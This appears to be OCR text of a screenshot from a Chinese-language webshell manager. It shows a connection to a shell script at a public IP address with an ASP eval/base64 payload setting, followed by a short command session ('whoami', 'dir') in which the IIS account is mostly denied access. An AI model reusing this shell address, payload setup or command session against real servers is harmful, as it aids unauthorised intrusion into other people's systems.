 目标 管理 配置 关于
Url:http://8.218.158.117:8080/1.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:
分组
/
id
9000fa75-241c-4d
a34cba73-d051-4b
daae86e7-6bdb-4
cbe658a5-abe4-4b
24fee4e9-c400-46e
bf942856-c401-491
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/inetpub/wwwroot/
fileRoot:[C:/]
currentUser:null
osInfo:Windows_NT
C:/inetpub/wwwroot/ >whoami
iis apppool\defaultapppool
拒绝访问。
C:/inetpub/wwwroot/ >dir
拒绝访问。
拒绝访问。
C:/inetpub/wwwroot/ >